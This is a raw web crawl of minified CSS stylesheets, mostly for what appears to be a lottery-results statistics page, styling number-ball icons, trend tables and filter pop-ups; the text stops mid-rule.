var(--vc-clr-primary);--vc-nav-color-hover: var(--vc-clr-secondary);--vc-nav-background: transparent;--vc-pgn-width: 12px;--vc-pgn-height: 4px;--vc-pgn-margin: 4px;--vc-pgn-border-radius: 0;--vc-pgn-background-color: var(--vc-clr-secondary);--vc-pgn-active-color: var(--vc-clr-primary)}.carousel{position:relative;text-align:left;box-sizing:border-box;touch-action:pan-y;overscroll-behavior:none}.carousel.is-dragging{touch-action:none}.carousel *{box-sizing:border-box}.carousel__track{display:flex;padding:0!important;position:relative;flex-direction:row}.carousel__viewport{overflow:hidden}.carousel__sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.carousel__icon{width:var(--vc-icn-width);height:var(--vc-icn-width);fill:currentColor}.carousel__prev,.carousel__next{box-sizing:content-box;background:var(--vc-nav-background);border-radius:var(--vc-nav-border-radius);width:var(--vc-nav-width);height:var(--vc-nav-height);text-align:center;font-size:var(--vc-nav-height);padding:0;color:var(--vc-nav-color);display:flex;justify-content:center;align-items:center;position:absolute;border:0;cursor:pointer;margin:0 10px;top:50%;transform:translateY(-50%)}.carousel__next--disabled,.carousel__prev--disabled{cursor:not-allowed;opacity:.5}.carousel__prev{left:0}.carousel__next{right:0}.carousel--rtl .carousel__prev{left:auto;right:0}.carousel--rtl .carousel__next{right:auto;left:0}@media (hover: hover){.carousel__prev:hover,.carousel__next:hover{color:var(--vc-nav-color-hover)}}.carousel__pagination{display:flex;justify-content:center;list-style:none;line-height:0;margin:10px 0 0;padding:0}.carousel__pagination-button{display:block;border:0;margin:0;cursor:pointer;padding:var(--vc-pgn-margin);background:transparent}.carousel__pagination-button:after{display:block;content:"";width:var(--vc-pgn-width);height:var(--vc-pgn-height);border-radius:var(--vc-pgn-border-radius);background-color:var(--vc-pgn-background-color)}.carousel__pagination-button--active:after{background-color:var(--vc-pgn-active-color)}@media (hover: hover){.carousel__pagination-button:hover:after{background-color:var(--vc-pgn-active-color)}}.carousel__slide{scroll-snap-stop:auto;flex-shrink:0;margin:0;position:relative;display:flex;justify-content:center;align-items:start;transform:translateZ(0)}@keyframes scale-out{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes scale-in{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes fade-modal-in{0%{opacity:0}to{opacity:1}}.a-fade-enter{opacity:0}.a-fade-enter-active{animation:fade-modal-in .5s}.a-fade-enter-active .a-fade__content{animation:scale-in .5s;transform-origin:center 50vh}.a-fade-leave-active{opacity:1;transition:opacity .5s}.a-fade-leave-active .a-fade__content{animation:scale-out .5s;transform-origin:center 50vh}.a-fade-leave-to{opacity:0}@keyframes menu-outer-in{}@keyframes menu-outer-out{0%{display:block}to{display:none}}@keyframes menu-body-in{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes menu-body-out{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@media (prefers-reduced-motion){@keyframes menu-body-in{0%{opacity:0}to{opacity:1}}@keyframes menu-body-out{0%{opacity:1}to{opacity:0}}}@keyframes no-scale{0%{opacity:0}to{opacity:1}}@keyframes no-slide{0%{opacity:1}to{opacity:0}}@keyframes ping-pong{0%{transform:translate(0)}to{transform:translate(-100px)}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@keyframes fade-background{0%{background-color:currentColor}to{background-color:transparent}}@keyframes slide-in-left{0%{transform:translate(-25vw)}to{transform:translate(0)}}@keyframes slide-out-left{0%{transform:translate(0)}to{transform:translate(-25vw)}}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css
request_url: https://lm1668.com/webapp/css/listHtml.css
body_size: 5436
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow 